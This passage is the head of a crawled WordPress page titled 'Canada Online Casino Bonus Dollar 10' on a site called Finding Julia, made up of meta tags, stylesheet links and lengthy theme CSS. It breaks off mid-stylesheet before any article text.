

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findingjulia.net/2022/11/29/dollar-accepting-canadian-casinos/
body_size: 13791
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://findingjulia.net/xmlrpc.php" />
	<style id="kirki-css-vars">:root{}</style><title>Canada Online Casino Bonus Dollar 10 &#8211; Finding Julia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Feed" href="https://findingjulia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Comments Feed" href="https://findingjulia.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Fdollar-accepting-canadian-casinos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Fdollar-accepting-canadian-casinos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/css/bootstrap.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-fullpage-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.css?ver=2.9.4' type='text/css' media='' />
<link rel='stylesheet' id='lightgallery-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/css/lightgallery.min.css?ver=1.5' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=2.3.0' type='text/css' media='' />
<link rel='stylesheet' id='animate-css' href='https://findingjulia.net/wp-content/themes/avata/assets/css/animate.css?ver=3.5.2' type='text/css' media='' />
<link rel='stylesheet' id='avata-main-css' href='https://findingjulia.net/wp-content/themes/avata/style.css?ver=1.5.9' type='text/css' media='all' />
<style id='avata-main-inline-css' type='text/css'>
.site-name,.site-tagline{}.homepage-header .main-nav > li > a,.homepage-header .main-nav > li > a span{color:#ffffff;}.section-banner-2 .section-content,.section-banner-2 .section-content span,.section-banner-2 .section-content h1,.section-banner-2 .section-content h2,.section-banner-2 .section-content h3,.section-banner-2 .section-content h4,.section-banner-2 .section-content h5,.section-banner-2 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-banner-2 .social-icons a{border-color:#666666;},.section-banner-2 .social-icons i{color:#666666;}.section-banner-2 ul{text-align:center}.section-banner-2{background-image:url(http://findingjulia.net/wp-content/uploads/2017/10/Bia-mau-so-3.jpg);background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-banner-2{background-color:rgba(255,255,255,1);}.section-banner-2{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-banner-2.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-intro-1 .section-content,.section-intro-1 .section-content span,.section-intro-1 .section-content h1,.section-intro-1 .section-content h2,.section-intro-1 .section-content h3,.section-intro-1 .section-content h4,.section-intro-1 .section-content h5,.section-intro-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:left;text-transform:none;letter-spacing:0;}.section-intro-1 .social-icons a{border-color:#666666;},.section-intro-1 .social-icons i{color:#666666;}.section-intro-1 ul{text-align:left}.section-intro-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-intro-1{background-color:rgba(249,249,249,1);}.section-intro-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-intro-1.fp-auto-height .section-content-wrap{padding-top:0;padding-bottom:0;}.section-gallery .section-content,.section-gallery .section-content span,.section-gallery .section-content h1,.section-gallery .section-content h2,.section-gallery .section-content h3,.section-gallery .section-content h4,.section-gallery .section-content h5,.section-gallery .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-gallery .social-icons a{border-color:#666666;},.section-gallery .social-icons i{color:#666666;}.section-gallery ul{text-align:center}.section-gallery{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-gallery{background-color:rgba(255,255,255,1);}.section-gallery{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-gallery.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:0;}.section-testimonial .section-content,.section-testimonial .section-content span,.section-testimonial .section-content h1,.section-testimonial .section-content h2,.section-testimonial .section-content h3,.section-testimonial .section-content h4,.section-testimonial .section-content h5,.section-testimonial .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-testimonial .social-icons a{border-color:#666666;},.section-testimonial .social-icons i{color:#666666;}.section-testimonial ul{text-align:center}.section-testimonial{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-testimonial{background-color:rgba(241,250,255,1);}.section-testimonial{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-testimonial.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-slogan .section-content,.section-slogan .section-content span,.section-slogan .section-content h1,.section-slogan .section-content h2,.section-slogan .section-content h3,.section-slogan .section-content h4,.section-slogan .section-content h5,.section-slogan .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-slogan .social-icons a{border-color:#666666;},.section-slogan .social-icons i{color:#666666;}.section-slogan ul{text-align:center}.section-slogan{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-slogan{background-color:rgba(255,255,255,1);}.section-slogan{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-slogan.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-1 .section-content,.section-1 .section-content span,.section-1 .section-content h1,.section-1 .section-content h2,.section-1 .section-content h3,.section-1 .section-content h4,.section-1 .section-content h5,.section-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-1 .social-icons a{border-color:#666666;},.section-1 .social-icons i{color:#666666;}.section-1 ul{text-align:center}.section-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-1{background-color:rgba(255,255,255,1);}.section-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-1.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}
	.dotstyle-fillup li a,
	.dotstyle-fillin li a,
	.dotstyle-circlegrow li a,
	.dotstyle-dotstroke li.current a{
	 box-shadow: inset 0 0 0 2px #f9ae40;
	}
	.dotstyle ul li:before,
	.dotstyle ul li:before,
	.dotstyle ul:before,
	.dotstyle ul:after{
		border-color:#f9ae40;
		}
	.dotstyle-stroke li.current a,
	.dotstyle-smalldotstroke li.current {
    box-shadow: 0 0 0 2px #f9ae40;
}
	.dotstyle-puff li a:hover, .dotstyle-puff li a:focus, .dotstyle-puff li.current a {
    border-color: #f9ae40;
}
.dotstyle-hop li a {
    border: 2px solid #f9ae40;
}
.dotstyle-stroke li.active a {
    box-shadow: 0 0 0 2px #f9ae40;
}.dotstyle-fillup li a::after{
	background-color: #f9ae40;
	}
	.dotstyle-scaleup li.current a {
    background-color: #f9ae40;
}
.dotstyle li a{
	background-color: rgba(249,174,64,0.3);
	}
.dotstyle-scaleup li a:hover,
.dotstyle-scaleup li a:focus,
.dotstyle-stroke li a:hover,
.dotstyle-stroke li a:focus,
.dotstyle-circlegrow li a::after,
.dotstyle-smalldotstroke li a:hover,
.dotstyle-smalldotstroke li a:focus,
.dotstyle-smalldotstroke li.current a{
	background-color: #f9ae40;
}
.dotstyle-fillin li.current a {
    box-shadow: inset 0 0 0 10px #f9ae40;
}
.dotstyle-dotstroke li a {
    box-shadow: inset 0 0 0 10px rgba(249,174,64,0.5);
}
.dotstyle-dotstroke li a:hover,
.dotstyle-dotstroke li a:focus {
	box-shadow: inset 0 0 0 10px #f9ae40;
}

.dotstyle-puff li a::after {
    background: #f9ae40;
    box-shadow: 0 0 1px #f9ae40;
}
.dotstyle-puff li a {
    border: 2px solid #f9ae40;
}
.dotstyle-hop li a::after{
	background: #f9ae40;
	}.btn-primary {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-primary.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary.btn-outline:hover, .btn-primary.btn-outline:focus, .btn-primary.btn-outline:active {
  background: #f9ae40;
}
.btn-success {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline:hover, .btn-success.btn-outline:focus, .btn-success.btn-outline:active {
  background: #f9ae40;
}
.btn-info {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info:hover, .btn-info:focus, .btn-info:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-info.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info.btn-outline:hover, .btn-info.btn-outline:focus, .btn-info.btn-outline:active {
  background: #f9ae40;
}
.lnk-primary {
  color: #f9ae40;
}
.lnk-primary:hover, .lnk-primary:focus, .lnk-primary:active {
  color: #f9ae40;
}
.lnk-success {
  color: #f9ae40;
}
.lnk-info {
  color: #f9ae40;
}
.lnk-info:hover, .lnk-info:focus, .lnk-info:active {
  color: #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-image .avata-category > a:hover {
  background: #f9ae40;
  border: 1px solid #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-text h3 a:hover {
  color: #f9ae40;
}
.avata-blog-style-2 .link-block:hover h3 {
  color: #f9ae40;
}
.avata-team-style-2 .avata-social li a:hover {
  color: #f9ae40;
}
.avata-team-style-3 .person .social-circle li a:hover {
  color: #f9ae40;
}
.avata-testimonial-style-1 .box-testimonial blockquote .quote {
  color: #f9ae40;
}
.avata-pricing-style-1 .avata-price {
  color: #f9ae40;
}

.avata-pricing-style-1 .avata-currency {
  color: #f9ae40 !important;
}
.avata-pricing-style-1 .avata-pricing-item.pricing-feature {
  border-top: 10px solid #f9ae40;
}
.avata-pricing-style-2 {
  background: #f9ae40;
}
.avata-pricing-style-2 .pricing-price {
  color: #f9ae40;
}
.avata-nav-toggle i {
  color: #f9ae40;
}
.social-icons a:hover, .footer .footer-share a:hover {
 background-color: #f9ae40;
 border-color: #f9ae40;
}
.wrap-testimonial .testimonial-slide blockquote:after {
  background: #f9ae40;
}
.avata-service-style-1 .avata-feature .avata-icon i {
  color: #f9ae40;
}
.avata-features-style-4 {
  background: #f9ae40;
}
.avata-features-style-4 .avata-feature-item .avata-feature-text .avata-feature-title .avata-border {
  background: #f9ae40;
}
.avata-features-style-5 .icon {
  color: #f9ae40 !important;
}
.main-nav a:hover {
	color:  #f9ae40;
}
.main-nav ul li a:hover {
	color:  #f9ae40;
}
.main-nav li.onepress-current-item > a {
	color: #f9ae40;
}
.main-nav ul li.current-menu-item > a {
	color: #f9ae40;
}

.main-nav > li a.active {
	color: #f9ae40;
}
.main-nav.main-nav-mobile li.onepress-current-item > a {
		color: #f9ae40;
	}
.footer-widget-area .widget-title:after {
    background: #f9ae40;
}
.wrap-testimonial .testimonial-slide span a.twitter {
  color: #f9ae40;
}.work .overlay {background: rgba(249,174,64,0.9);}.dotstyle{
	left: 37px;
}
.dotstyle.dotstyle-align-right{
	right: 37px;
}
.avata-hero__subtext{
	color: #f9ae40;
	}

.main-nav > li.current-menu-item > a,
.main-nav .current-menu-item a,
.main-nav > li > a:hover,
.main-nav > li.active > a,
.main-nav > li.current > a{
	color: #f9ae40;
}
/*# sourceURL=avata-main-inline-css */
</style>
<link rel='stylesheet' id='kirki-styles-avata-css' href='https://findingjulia.net/wp-content/themes/avata/lib/kirki/assets/css/kirki-styles.css?ver=6.9' type='text/css' media='all' />
<style id='kirki-styles-avata-inline-css' type='text/css'>
body .avata-section-banner-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-content body .avata-section-banner-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-content body .avata-section-banner-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-content body .avata-section-service-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-video-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-content body .avata-section-video-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-intro-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-content body .avata-section-intro-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-gallery .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-content body .avata-section-gallery p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-content body .avata-section-team p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-content body .avata-section-testimonial p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-content body .avata-section-counter p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-subtitle{font-family:Open 